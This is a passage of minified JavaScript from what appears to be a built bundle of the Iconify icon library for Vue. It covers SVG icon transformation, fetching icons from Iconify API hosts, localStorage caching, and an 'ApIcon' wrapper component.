    const i = n[o];
    if (!o.match(j) || typeof i.body != "string" || !$(
      i,
      Q
    ))
      return null;
  }
  const r = t.aliases || /* @__PURE__ */ Object.create(null);
  for (const o in r) {
    const i = r[o], s = i.parent;
    if (!o.match(j) || typeof s != "string" || !n[s] && !r[s] || !$(
      i,
      Q
    ))
      return null;
  }
  return t;
}
const re = /* @__PURE__ */ Object.create(null);
function Be(e, t) {
  return {
    provider: e,
    prefix: t,
    icons: /* @__PURE__ */ Object.create(null),
    missing: /* @__PURE__ */ new Set()
  };
}
function S(e, t) {
  const n = re[e] || (re[e] = /* @__PURE__ */ Object.create(null));
  return n[t] || (n[t] = Be(e, t));
}
function W(e, t) {
  return be(t) ? we(t, (n, r) => {
    r ? e.icons[n] = r : e.missing.add(n);
  }) : [];
}
function De(e, t, n) {
  try {
    if (typeof n.body == "string")
      return e.icons[t] = { ...n }, !0;
  } catch {
  }
  return !1;
}
let F = !1;
function xe(e) {
  return typeof e == "boolean" && (F = e), F;
}
function Ve(e) {
  const t = typeof e == "string" ? z(e, !0, F) : e;
  if (t) {
    const n = S(t.provider, t.prefix), r = t.name;
    return n.icons[r] || (n.missing.has(r) ? null : void 0);
  }
}
function $e(e, t) {
  const n = z(e, !0, F);
  if (!n)
    return !1;
  const r = S(n.provider, n.prefix);
  return De(r, n.name, t);
}
function Re(e, t) {
  if (typeof e != "object")
    return !1;
  if (typeof t != "string" && (t = e.provider || ""), F && !t && !e.prefix) {
    let o = !1;
    return be(e) && (e.prefix = "", we(e, (i, s) => {
      s && $e(i, s) && (o = !0);
    })), o;
  }
  const n = e.prefix;
  if (!M({
    provider: t,
    prefix: n,
    name: "a"
  }))
    return !1;
  const r = S(t, n);
  return !!W(r, e);
}
const Ie = Object.freeze({
  width: null,
  height: null
}), ve = Object.freeze({
  // Dimensions
  ...Ie,
  // Transformations
  ...N
}), Qe = /(-?[0-9.]*[0-9]+[0-9.]*)/g, qe = /^-?[0-9.]*[0-9]+[0-9.]*$/g;
function ie(e, t, n) {
  if (t === 1)
    return e;
  if (n = n || 100, typeof e == "number")
    return Math.ceil(e * t * n) / n;
  if (typeof e != "string")
    return e;
  const r = e.split(Qe);
  if (r === null || !r.length)
    return e;
  const o = [];
  let i = r.shift(), s = qe.test(i);
  for (; ; ) {
    if (s) {
      const c = parseFloat(i);
      isNaN(c) ? o.push(i) : o.push(Math.ceil(c * t * n) / n);
    } else
      o.push(i);
    if (i = r.shift(), i === void 0)
      return o.join("");
    s = !s;
  }
}
function He(e, t = "defs") {
  let n = "";
  const r = e.indexOf("<" + t);
  for (; r >= 0; ) {
    const o = e.indexOf(">", r), i = e.indexOf("</" + t);
    if (o === -1 || i === -1)
      break;
    const s = e.indexOf(">", i);
    if (s === -1)
      break;
    n += e.slice(o + 1, i).trim(), e = e.slice(0, r).trim() + e.slice(s + 1);
  }
  return {
    defs: n,
    content: e
  };
}
function Ue(e, t) {
  return e ? "<defs>" + e + "</defs>" + t : t;
}
function Ge(e, t, n) {
  const r = He(e);
  return Ue(r.defs, t + r.content + n);
}
const Ke = (e) => e === "unset" || e === "undefined" || e === "none";
function Je(e, t) {
  const n = {
    ...B,
    ...e
  }, r = {
    ...ve,
    ...t
  }, o = {
    left: n.left,
    top: n.top,
    width: n.width,
    height: n.height
  };
  let i = n.body;
  [n, r].forEach((g) => {
    const u = [], C = g.hFlip, I = g.vFlip;
    let b = g.rotate;
    C ? I ? b += 2 : (u.push(
      "translate(" + (o.width + o.left).toString() + " " + (0 - o.top).toString() + ")"
    ), u.push("scale(-1 1)"), o.top = o.left = 0) : I && (u.push(
      "translate(" + (0 - o.left).toString() + " " + (o.height + o.top).toString() + ")"
    ), u.push("scale(1 -1)"), o.top = o.left = 0);
    let y;
    switch (b < 0 && (b -= Math.floor(b / 4) * 4), b = b % 4, b) {
      case 1:
        y = o.height / 2 + o.top, u.unshift(
          "rotate(90 " + y.toString() + " " + y.toString() + ")"
        );
        break;
      case 2:
        u.unshift(
          "rotate(180 " + (o.width / 2 + o.left).toString() + " " + (o.height / 2 + o.top).toString() + ")"
        );
        break;
      case 3:
        y = o.width / 2 + o.left, u.unshift(
          "rotate(-90 " + y.toString() + " " + y.toString() + ")"
        );
        break;
    }
    b % 2 === 1 && (o.left !== o.top && (y = o.left, o.left = o.top, o.top = y), o.width !== o.height && (y = o.width, o.width = o.height, o.height = y)), u.length && (i = Ge(
      i,
      '<g transform="' + u.join(" ") + '">',
      "</g>"
    ));
  });
  const s = r.width, c = r.height, l = o.width, a = o.height;
  let f, d;
  s === null ? (d = c === null ? "1em" : c === "auto" ? a : c, f = ie(d, l / a)) : (f = s === "auto" ? l : s, d = c === null ? ie(f, a / l) : c === "auto" ? a : c);
  const h = {}, m = (g, u) => {
    Ke(u) || (h[g] = u.toString());
  };
  m("width", f), m("height", d);
  const x = [o.left, o.top, l, a];
  return h.viewBox = x.join(" "), {
    attributes: h,
    viewBox: x,
    body: i
  };
}
const We = /\sid="(\S+)"/g, Xe = "IconifyId" + Date.now().toString(16) + (Math.random() * 16777216 | 0).toString(16);
let Ye = 0;
function Ze(e, t = Xe) {
  const n = [];
  let r;
  for (; r = We.exec(e); )
    n.push(r[1]);
  if (!n.length)
    return e;
  const o = "suffix" + (Math.random() * 16777216 | Date.now()).toString(16);
  return n.forEach((i) => {
    const s = typeof t == "function" ? t(i) : t + (Ye++).toString(), c = i.replace(/[.*+?^${}()|[\]\\]/g, "\\$&");
    e = e.replace(
      // Allowed characters before id: [#;"]
      // Allowed characters after id: [)"], .[a-z]
      new RegExp('([#;"])(' + c + ')([")]|\\.[a-z])', "g"),
      "$1" + s + o + "$3"
    );
  }), e = e.replace(new RegExp(o, "g"), ""), e;
}
const q = /* @__PURE__ */ Object.create(null);
function et(e, t) {
  q[e] = t;
}
function H(e) {
  return q[e] || q[""];
}
function X(e) {
  let t;
  if (typeof e.resources == "string")
    t = [e.resources];
  else if (t = e.resources, !(t instanceof Array) || !t.length)
    return null;
  return {
    // API hosts
    resources: t,
    // Root path
    path: e.path || "/",
    // URL length limit
    maxURL: e.maxURL || 500,
    // Timeout before next host is used.
    rotate: e.rotate || 750,
    // Timeout before failing query.
    timeout: e.timeout || 5e3,
    // Randomise default API end point.
    random: e.random === !0,
    // Start index
    index: e.index || 0,
    // Receive data after time out (used if time out kicks in first, then API module sends data anyway).
    dataAfterTimeout: e.dataAfterTimeout !== !1
  };
}
const Y = /* @__PURE__ */ Object.create(null), _ = [
  "https://api.simplesvg.com",
  "https://api.unisvg.com"
], O = [];
for (; _.length > 0; )
  _.length === 1 || Math.random() > 0.5 ? O.push(_.shift()) : O.push(_.pop());
Y[""] = X({
  resources: ["https://api.iconify.design"].concat(O)
});
function tt(e, t) {
  const n = X(t);
  return n === null ? !1 : (Y[e] = n, !0);
}
function Z(e) {
  return Y[e];
}
const nt = () => {
  let e;
  try {
    if (e = fetch, typeof e == "function")
      return e;
  } catch {
  }
};
let se = nt();
function ot(e, t) {
  const n = Z(e);
  if (!n)
    return 0;
  let r;
  if (!n.maxURL)
    r = 0;
  else {
    let o = 0;
    n.resources.forEach((s) => {
      o = Math.max(o, s.length);
    });
    const i = t + ".json?icons=";
    r = n.maxURL - o - n.path.length - i.length;
  }
  return r;
}
function rt(e) {
  return e === 404;
}
const it = (e, t, n) => {
  const r = [], o = ot(e, t), i = "icons";
  let s = {
    type: i,
    provider: e,
    prefix: t,
    icons: []
  }, c = 0;
  return n.forEach((l, a) => {
    c += l.length + 1, c >= o && a > 0 && (r.push(s), s = {
      type: i,
      provider: e,
      prefix: t,
      icons: []
    }, c = l.length), s.icons.push(l);
  }), r.push(s), r;
};
function st(e) {
  if (typeof e == "string") {
    const t = Z(e);
    if (t)
      return t.path;
  }
  return "/";
}
const ct = (e, t, n) => {
  if (!se) {
    n("abort", 424);
    return;
  }
  let r = st(t.provider);
  switch (t.type) {
    case "icons": {
      const i = t.prefix, c = t.icons.join(","), l = new URLSearchParams({
        icons: c
      });
      r += i + ".json?" + l.toString();
      break;
    }
    case "custom": {
      const i = t.uri;
      r += i.slice(0, 1) === "/" ? i.slice(1) : i;
      break;
    }
    default:
      n("abort", 400);
      return;
  }
  let o = 503;
  se(e + r).then((i) => {
    const s = i.status;
    if (s !== 200) {
      setTimeout(() => {
        n(rt(s) ? "abort" : "next", s);
      });
      return;
    }
    return o = 501, i.json();
  }).then((i) => {
    if (typeof i != "object" || i === null) {
      setTimeout(() => {
        i === 404 ? n("abort", i) : n("next", o);
      });
      return;
    }
    setTimeout(() => {
      n("success", i);
    });
  }).catch(() => {
    n("next", o);
  });
}, lt = {
  prepare: it,
  send: ct
};
function at(e) {
  const t = {
    loaded: [],
    missing: [],
    pending: []
  }, n = /* @__PURE__ */ Object.create(null);
  e.sort((o, i) => o.provider !== i.provider ? o.provider.localeCompare(i.provider) : o.prefix !== i.prefix ? o.prefix.localeCompare(i.prefix) : o.name.localeCompare(i.name));
  let r = {
    provider: "",
    prefix: "",
    name: ""
  };
  return e.forEach((o) => {
    if (r.name === o.name && r.prefix === o.prefix && r.provider === o.provider)
      return;
    r = o;
    const i = o.provider, s = o.prefix, c = o.name, l = n[i] || (n[i] = /* @__PURE__ */ Object.create(null)), a = l[s] || (l[s] = S(i, s));
    let f;
    c in a.icons ? f = t.loaded : s === "" || a.missing.has(c) ? f = t.missing : f = t.pending;
    const d = {
      provider: i,
      prefix: s,
      name: c
    };
    f.push(d);
  }), t;
}
function Se(e, t) {
  e.forEach((n) => {
    const r = n.loaderCallbacks;
    r && (n.loaderCallbacks = r.filter((o) => o.id !== t));
  });
}
function ft(e) {
  e.pendingCallbacksFlag || (e.pendingCallbacksFlag = !0, setTimeout(() => {
    e.pendingCallbacksFlag = !1;
    const t = e.loaderCallbacks ? e.loaderCallbacks.slice(0) : [];
    if (!t.length)
      return;
    let n = !1;
    const r = e.provider, o = e.prefix;
    t.forEach((i) => {
      const s = i.icons, c = s.pending.length;
      s.pending = s.pending.filter((l) => {
        if (l.prefix !== o)
          return !0;
        const a = l.name;
        if (e.icons[a])
          s.loaded.push({
            provider: r,
            prefix: o,
            name: a
          });
        else if (e.missing.has(a))
          s.missing.push({
            provider: r,
            prefix: o,
            name: a
          });
        else
          return n = !0, !0;
        return !1;
      }), s.pending.length !== c && (n || Se([e], i.id), i.callback(
        s.loaded.slice(0),
        s.missing.slice(0),
        s.pending.slice(0),
        i.abort
      ));
    });
  }));
}
let ut = 0;
function dt(e, t, n) {
  const r = ut++, o = Se.bind(null, n, r);
  if (!t.pending.length)
    return o;
  const i = {
    id: r,
    icons: t,
    callback: e,
    abort: o
  };
  return n.forEach((s) => {
    (s.loaderCallbacks || (s.loaderCallbacks = [])).push(i);
  }), o;
}
function pt(e, t = !0, n = !1) {
  const r = [];
  return e.forEach((o) => {
    const i = typeof o == "string" ? z(o, t, n) : o;
    i && r.push(i);
  }), r;
}
var ht = {
  resources: [],
  index: 0,
  timeout: 2e3,
  rotate: 750,
  random: !1,
  dataAfterTimeout: !1
};
function gt(e, t, n, r) {
  const o = e.resources.length, i = e.random ? Math.floor(Math.random() * o) : e.index;
  let s;
  if (e.random) {
    let p = e.resources.slice(0);
    for (s = []; p.length > 1; ) {
      const w = Math.floor(Math.random() * p.length);
      s.push(p[w]), p = p.slice(0, w).concat(p.slice(w + 1));
    }
    s = s.concat(p);
  } else
    s = e.resources.slice(i).concat(e.resources.slice(0, i));
  const c = Date.now();
  let l = "pending", a = 0, f, d = null, h = [], m = [];
  typeof r == "function" && m.push(r);
  function x() {
    d && (clearTimeout(d), d = null);
  }
  function g() {
    l === "pending" && (l = "aborted"), x(), h.forEach((p) => {
      p.status === "pending" && (p.status = "aborted");
    }), h = [];
  }
  function u(p, w) {
    w && (m = []), typeof p == "function" && m.push(p);
  }
  function C() {
    return {
      startTime: c,
      payload: t,
      status: l,
      queriesSent: a,
      queriesPending: h.length,
      subscribe: u,
      abort: g
    };
  }
  function I() {
    l = "failed", m.forEach((p) => {
      p(void 0, f);
    });
  }
  function b() {
    h.forEach((p) => {
      p.status === "pending" && (p.status = "aborted");
    }), h = [];
  }
  function y(p, w, k) {
    const E = w !== "success";
    switch (h = h.filter((v) => v !== p), l) {
      case "pending":
        break;
      case "failed":
        if (E || !e.dataAfterTimeout)
          return;
        break;
      default:
        return;
    }
    if (w === "abort") {
      f = k, I();
      return;
    }
    if (E) {
      f = k, h.length || (s.length ? V() : I());
      return;
    }
    if (x(), b(), !e.random) {
      const v = e.resources.indexOf(p.resource);
      v !== -1 && v !== e.index && (e.index = v);
    }
    l = "completed", m.forEach((v) => {
      v(k);
    });
  }
  function V() {
    if (l !== "pending")
      return;
    x();
    const p = s.shift();
    if (p === void 0) {
      if (h.length) {
        d = setTimeout(() => {
          x(), l === "pending" && (b(), I());
        }, e.timeout);
        return;
      }
      I();
      return;
    }
    const w = {
      status: "pending",
      resource: p,
      callback: (k, E) => {
        y(w, k, E);
      }
    };
    h.push(w), a++, d = setTimeout(V, e.rotate), n(p, t, w.callback);
  }
  return setTimeout(V), C;
}
function Ce(e) {
  const t = {
    ...ht,
    ...e
  };
  let n = [];
  function r() {
    n = n.filter((c) => c().status === "pending");
  }
  function o(c, l, a) {
    const f = gt(
      t,
      c,
      l,
      (d, h) => {
        r(), a && a(d, h);
      }
    );
    return n.push(f), f;
  }
  function i(c) {
    return n.find((l) => c(l)) || null;
  }
  return {
    query: o,
    find: i,
    setIndex: (c) => {
      t.index = c;
    },
    getIndex: () => t.index,
    cleanup: r
  };
}
function ce() {
}
const R = /* @__PURE__ */ Object.create(null);
function mt(e) {
  if (!R[e]) {
    const t = Z(e);
    if (!t)
      return;
    const n = Ce(t), r = {
      config: t,
      redundancy: n
    };
    R[e] = r;
  }
  return R[e];
}
function yt(e, t, n) {
  let r, o;
  if (typeof e == "string") {
    const i = H(e);
    if (!i)
      return n(void 0, 424), ce;
    o = i.send;
    const s = mt(e);
    s && (r = s.redundancy);
  } else {
    const i = X(e);
    if (i) {
      r = Ce(i);
      const s = e.resources ? e.resources[0] : "", c = H(s);
      c && (o = c.send);
    }
  }
  return !r || !o ? (n(void 0, 424), ce) : r.query(t, o, n)().abort;
}
const le = "iconify2", P = "iconify", ke = P + "-count", ae = P + "-version", _e = 36e5, wt = 168, bt = 50;
function U(e, t) {
  try {
    return e.getItem(t);
  } catch {
  }
}
function ee(e, t, n) {
  try {
    return e.setItem(t, n), !0;
  } catch {
  }
}
function fe(e, t) {
  try {
    e.removeItem(t);
  } catch {
  }
}
function G(e, t) {
  return ee(e, ke, t.toString());
}
function K(e) {
  return parseInt(U(e, ke)) || 0;
}
const D = {
  local: !0,
  session: !0
}, Te = {
  local: /* @__PURE__ */ new Set(),
  session: /* @__PURE__ */ new Set()
};
let te = !1;
function xt(e) {
  te = e;
}
let L = typeof window > "u" ? {} : window;
function je(e) {
  const t = e + "Storage";
  try {
    if (L && L[t] && typeof L[t].length == "number")
      return L[t];
  } catch {
  }
  D[e] = !1;
}
function Fe(e, t) {
  const n = je(e);
  if (!n)
    return;
  const r = U(n, ae);
  if (r !== le) {
    if (r) {
      const c = K(n);
      for (let l = 0; l < c; l++)
        fe(n, P + l.toString());
    }
    ee(n, ae, le), G(n, 0);
    return;
  }
  const o = Math.floor(Date.now() / _e) - wt, i = (c) => {
    const l = P + c.toString(), a = U(n, l);
    if (typeof a == "string") {
      try {
        const f = JSON.parse(a);
        if (typeof f == "object" && typeof f.cached == "number" && f.cached > o && typeof f.provider == "string" && typeof f.data == "object" && typeof f.data.prefix == "string" && // Valid item: run callback
        t(f, c))
          return !0;
      } catch {
      }
      fe(n, l);
    }
  };
  let s = K(n);
  for (let c = s - 1; c >= 0; c--)
    i(c) || (c === s - 1 ? (s--, G(n, s)) : Te[e].add(c));
}
function Pe() {
  if (!te) {
    xt(!0);
    for (const e in D)
      Fe(e, (t) => {
        const n = t.data, r = t.provider, o = n.prefix, i = S(
          r,
          o
        );
        if (!W(i, n).length)
          return !1;
        const s = n.lastModified || -1;
        return i.lastModifiedCached = i.lastModifiedCached ? Math.min(i.lastModifiedCached, s) : s, !0;
      });
  }
}
function It(e, t) {
  const n = e.lastModifiedCached;
  if (
    // Matches or newer
    n && n >= t
  )
    return n === t;
  if (e.lastModifiedCached = t, n)
    for (const r in D)
      Fe(r, (o) => {
        const i = o.data;
        return o.provider !== e.provider || i.prefix !== e.prefix || i.lastModified === t;
      });
  return !0;
}
function vt(e, t) {
  te || Pe();
  function n(r) {
    let o;
    if (!D[r] || !(o = je(r)))
      return;
    const i = Te[r];
    let s;
    if (i.size)
      i.delete(s = Array.from(i).shift());
    else if (s = K(o), s >= bt || !G(o, s + 1))
      return;
    const c = {
      cached: Math.floor(Date.now() / _e),
      provider: e.provider,
      data: t
    };
    return ee(
      o,
      P + s.toString(),
      JSON.stringify(c)
    );
  }
  t.lastModified && !It(e, t.lastModified) || Object.keys(t.icons).length && (t.not_found && (t = Object.assign({}, t), delete t.not_found), n("local") || n("session"));
}
function ue() {
}
function St(e) {
  e.iconsLoaderFlag || (e.iconsLoaderFlag = !0, setTimeout(() => {
    e.iconsLoaderFlag = !1, ft(e);
  }));
}
function Ct(e, t) {
  e.iconsToLoad ? e.iconsToLoad = e.iconsToLoad.concat(t).sort() : e.iconsToLoad = t, e.iconsQueueFlag || (e.iconsQueueFlag = !0, setTimeout(() => {
    e.iconsQueueFlag = !1;
    const { provider: n, prefix: r } = e, o = e.iconsToLoad;
    delete e.iconsToLoad;
    let i;
    if (!o || !(i = H(n)))
      return;
    i.prepare(n, r, o).forEach((c) => {
      yt(n, c, (l) => {
        if (typeof l != "object")
          c.icons.forEach((a) => {
            e.missing.add(a);
          });
        else
          try {
            const a = W(
              e,
              l
            );
            if (!a.length)
              return;
            const f = e.pendingIcons;
            f && a.forEach((d) => {
              f.delete(d);
            }), vt(e, l);
          } catch (a) {
            console.error(a);
          }
        St(e);
      });
    });
  }));
}
const kt = (e, t) => {
  const n = pt(e, !0, xe()), r = at(n);
  if (!r.pending.length) {
    let l = !0;
    return t && setTimeout(() => {
      l && t(
        r.loaded,
        r.missing,
        r.pending,
        ue
      );
    }), () => {
      l = !1;
    };
  }
  const o = /* @__PURE__ */ Object.create(null), i = [];
  let s, c;
  return r.pending.forEach((l) => {
    const { provider: a, prefix: f } = l;
    if (f === c && a === s)
      return;
    s = a, c = f, i.push(S(a, f));
    const d = o[a] || (o[a] = /* @__PURE__ */ Object.create(null));
    d[f] || (d[f] = []);
  }), r.pending.forEach((l) => {
    const { provider: a, prefix: f, name: d } = l, h = S(a, f), m = h.pendingIcons || (h.pendingIcons = /* @__PURE__ */ new Set());
    m.has(d) || (m.add(d), o[a][f].push(d));
  }), i.forEach((l) => {
    const { provider: a, prefix: f } = l;
    o[a][f].length && Ct(l, o[a][f]);
  }), t ? dt(t, r, i) : ue;
};
function _t(e, t) {
  const n = {
    ...e
  };
  for (const r in t) {
    const o = t[r], i = typeof o;
    r in Ie ? (o === null || o && (i === "string" || i === "number")) && (n[r] = o) : i === typeof n[r] && (n[r] = r === "rotate" ? o % 4 : o);
  }
  return n;
}
const Tt = /[\s,]+/;
function jt(e, t) {
  t.split(Tt).forEach((n) => {
    switch (n.trim()) {
      case "horizontal":
        e.hFlip = !0;
        break;
      case "vertical":
        e.vFlip = !0;
        break;
    }
  });
}
function Ft(e, t = 0) {
  const n = e.replace(/^-?[0-9.]*/, "");
  function r(o) {
    for (; o < 0; )
      o += 4;
    return o % 4;
  }
  if (n === "") {
    const o = parseInt(e);
    return isNaN(o) ? 0 : r(o);
  } else if (n !== e) {
    let o = 0;
    switch (n) {
      case "%":
        o = 25;
        break;
      case "deg":
        o = 90;
    }
    if (o) {
      let i = parseFloat(e.slice(0, e.length - n.length));
      return isNaN(i) ? 0 : (i = i / o, i % 1 === 0 ? r(i) : 0);
    }
  }
  return t;
}
function Pt(e, t) {
  let n = e.indexOf("xlink:") === -1 ? "" : ' xmlns:xlink="http://www.w3.org/1999/xlink"';
  for (const r in t)
    n += " " + r + '="' + t[r] + '"';
  return '<svg xmlns="http://www.w3.org/2000/svg"' + n + ">" + e + "</svg>";
}
function Et(e) {
  return e.replace(/"/g, "'").replace(/%/g, "%25").replace(/#/g, "%23").replace(/</g, "%3C").replace(/>/g, "%3E").replace(/\s+/g, " ");
}
function Lt(e) {
  return "data:image/svg+xml," + Et(e);
}
function Mt(e) {
  return 'url("' + Lt(e) + '")';
}
const de = {
  ...ve,
  inline: !1
}, Ot = {
  xmlns: "http://www.w3.org/2000/svg",
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "aria-hidden": !0,
  role: "img"
}, At = {
  display: "inline-block"
}, J = {
  backgroundColor: "currentColor"
}, Ee = {
  backgroundColor: "transparent"
}, pe = {
  Image: "var(--svg)",
  Repeat: "no-repeat",
  Size: "100% 100%"
}, he = {
  webkitMask: J,
  mask: J,
  background: Ee
};
for (const e in he) {
  const t = he[e];
  for (const n in pe)
    t[e + n] = pe[n];
}
const A = {};
["horizontal", "vertical"].forEach((e) => {
  const t = e.slice(0, 1) + "Flip";
  A[e + "-flip"] = t, A[e.slice(0, 1) + "-flip"] = t, A[e + "Flip"] = t;
});
function ge(e) {
  return e + (e.match(/^[-0-9.]+$/) ? "px" : "");
}
const me = (e, t) => {
  const n = _t(de, t), r = { ...Ot }, o = t.mode || "svg", i = {}, s = t.style, c = typeof s == "object" && !(s instanceof Array) ? s : {};
  for (let g in t) {
    const u = t[g];
    if (u !== void 0)
      switch (g) {
        case "icon":
        case "style":
        case "onLoad":
        case "mode":
          break;
        case "inline":
        case "hFlip":
        case "vFlip":
          n[g] = u === !0 || u === "true" || u === 1;
          break;
        case "flip":
          typeof u == "string" && jt(n, u);
          break;
        case "color":
          i.color = u;
          break;
        case "rotate":
          typeof u == "string" ? n[g] = Ft(u) : typeof u == "number" && (n[g] = u);
          break;
        case "ariaHidden":
        case "aria-hidden":
          u !== !0 && u !== "true" && delete r["aria-hidden"];
          break;
        default: {
          const C = A[g];
          C ? (u === !0 || u === "true" || u === 1) && (n[C] = !0) : de[g] === void 0 && (r[g] = u);
        }
      }
  }
  const l = Je(e, n), a = l.attributes;
  if (n.inline && (i.verticalAlign = "-0.125em"), o === "svg") {
    r.style = {
      ...i,
      ...c
    }, Object.assign(r, a);
    let g = 0, u = t.id;
    return typeof u == "string" && (u = u.replace(/-/g, "_")), r.innerHTML = Ze(l.body, u ? () => u + "ID" + g++ : "iconifyVue"), ne("svg", r);
  }
  const { body: f, width: d, height: h } = e, m = o === "mask" || (o === "bg" ? !1 : f.indexOf("currentColor") !== -1), x = Pt(f, {
    ...a,
    width: d + "",
    height: h + ""
  });
  return r.style = {
    ...i,
    "--svg": Mt(x),
    width: ge(a.width),
    height: ge(a.height),
    ...At,
    ...m ? J : Ee,
    ...c
  }, ne("span", r);
};
xe(!0);
et("", lt);
if (typeof document < "u" && typeof window < "u") {
  Pe();
  const e = window;
  if (e.IconifyPreload !== void 0) {
    const t = e.IconifyPreload, n = "Invalid IconifyPreload syntax.";
    typeof t == "object" && t !== null && (t instanceof Array ? t : [t]).forEach((r) => {
      try {
        // Check if item is an object and not null/array
        (typeof r != "object" || r === null || r instanceof Array || // Check for 'icons' and 'prefix'
        typeof r.icons != "object" || typeof r.prefix != "string" || // Add icon set
        !Re(r)) && console.error(n);
      } catch {
        console.error(n);
      }
    });
  }
  if (e.IconifyProviders !== void 0) {
    const t = e.IconifyProviders;
    if (typeof t == "object" && t !== null)
      for (let n in t) {
        const r = "IconifyProviders[" + n + "] is invalid.";
        try {
          const o = t[n];
          if (typeof o != "object" || !o || o.resources === void 0)
            continue;
          tt(n, o) || console.error(r);
        } catch {
          console.error(r);
        }
      }
  }
}
const Nt = {
  ...B,
  body: ""
}, zt = Me({
  // Do not inherit other attributes: it is handled by render()
  inheritAttrs: !1,
  // Set initial data
  data() {
    return {
      // Current icon name
      _name: "",
      // Loading
      _loadingIcon: null,
      // Mounted status
      iconMounted: !1,
      // Callback counter to trigger re-render
      counter: 0
    };
  },
  mounted() {
    this.iconMounted = !0;
  },
  unmounted() {
    this.abortLoading();
  },
  methods: {
    abortLoading() {
      this._loadingIcon && (this._loadingIcon.abort(), this._loadingIcon = null);
    },
    // Get data for icon to render or null
    getIcon(e, t) {
      if (typeof e == "object" && e !== null && typeof e.body == "string")
        return this._name = "", this.abortLoading(), {
          data: e
        };
      let n;
      if (typeof e != "string" || (n = z(e, !1, !0)) === null)
        return this.abortLoading(), null;
      const r = Ve(n);
      if (!r)
        return (!this._loadingIcon || this._loadingIcon.name !== e) && (this.abortLoading(), this._name = "", r !== null && (this._loadingIcon = {
          name: e,
          abort: kt([n], () => {
            this.counter++;
          })
        })), null;
      this.abortLoading(), this._name !== e && (this._name = e, t && t(e));
      const o = ["iconify"];
      return n.prefix !== "" && o.push("iconify--" + n.prefix), n.provider !== "" && o.push("iconify--" + n.provider), { data: r, classes: o };
    }
  },
  // Render icon
  render() {
    this.counter;
    const e = this.$attrs, t = this.iconMounted || e.ssr ? this.getIcon(e.icon, e.onLoad) : null;
    if (!t)
      return me(Nt, e);
    let n = e;
    return t.classes && (n = {
      ...e,
      class: (typeof e.class == "string" ? e.class + " " : "") + t.classes.join(" ")
    }), me({
      ...B,
      ...t.data
    }, n);
  }
}), Bt = window.Vue.defineComponent, Dt = window.Vue.unref, Vt = window.Vue.normalizeClass, $t = window.Vue.openBlock, Rt = window.Vue.createBlock, T = window.Vue.computed, Qt = /* @__PURE__ */ Bt({
  __name: "ApIcon",
  props: {
    icon: {},
    class: {},
    size: {},
    color: {},
    bgColor: {},
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    inline: { type: Boolean },
    width: {},
    height: {},
    horizontalFlip: { type: Boolean },
    verticalFlip: { type: Boolean },
    flip: {},
    rotate: {},
    onLoad: { type: Function }
  },
  setup(e) {
    const t = e, n = T(() => t.size && (isNaN(Number(t.size)) ? t.size : `${t.size}px`)), r = T(() => t.width && (isNaN(Number(t.width)) ? t.width : `${t.width}px`) || n.value), o = T(() => t.height && (isNaN(Number(t.height)) ? t.height : `${t.height}px`) || n.value), i = T(() => t.xs && "xs" || t.sm && "sm" || t.md && "md" || t.lg && "lg" || t.xl && "xl" || null), s = T(() => ({
      "ap-icon": !0,
      [t.color]: t.color,
      [`${t.bgColor}--bg`]: t.bgColor,
      [`size--${i.value}`]: i.value && !n.value
    }));
    return (c, l) => ($t(), Rt(Dt(zt), {
      icon: c.$props.icon,
      class: Vt({ ...s.value, [t.class]: t.class }),
      width: r.value,
      height: o.value,
      inline: t.inline,
      "horizontal-flip": t.horizontalFlip,
      "vertical-flip": t.verticalFlip,
      flip: t.flip,
      rotate: t.rotate,
      "on-load": t.onLoad
    }, null, 8, ["icon", "class", "width", "height", "inline", "horizontal-flip", "vertical-flip", "flip", "rotate", "on-load"]));
  }
});
const Ht = /* @__PURE__ */ Le(Qt, [["__scopeId", "data-v-7a783569"]]);
export {
  Ht as A
};
